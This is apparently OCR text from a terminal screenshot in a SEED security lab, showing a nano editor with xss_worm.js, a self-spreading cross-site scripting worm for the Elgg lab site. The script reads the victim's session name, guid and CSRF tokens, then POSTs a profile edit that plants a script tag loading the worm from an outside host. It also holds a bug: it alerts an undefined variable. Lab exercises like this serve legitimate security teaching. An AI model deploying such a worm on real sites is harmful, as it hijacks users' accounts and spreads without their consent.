 Activities Terminal Apr 13 15:08
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythink1208@see... anythink1208@see... anythink1208@see... anythink1208@see... anythink1208@see... anythink1208@see... anythink1208@see...
GNU nano 4.8 xss_worm.js
window.onload = function(){
alert("I'm hacked!");
var headerTag = "<script id=\"worm\" src=\"http://www.example60.com/xss_worm.js\" type=\"text/javascript\">";
//var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"
//Construct the content of your url.
var content= token + ts + userName + desc + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
[ Wrote 30 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was